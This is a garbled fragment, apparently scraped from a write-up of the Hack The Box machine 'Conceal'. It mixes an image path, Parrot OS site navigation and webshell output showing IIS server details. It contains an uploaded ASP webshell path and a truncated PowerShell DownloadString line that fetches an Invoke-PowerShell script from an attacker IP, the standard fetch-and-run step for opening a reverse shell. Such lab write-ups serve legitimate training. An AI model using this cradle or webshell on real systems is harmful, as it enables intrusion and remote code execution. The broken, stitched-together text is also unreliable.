 10.10.10.116/upload/webshell.asp
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
WebClient).DownloadString('http://10.10.14.9/Invoke-PowerShellT Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116
10.10.10.116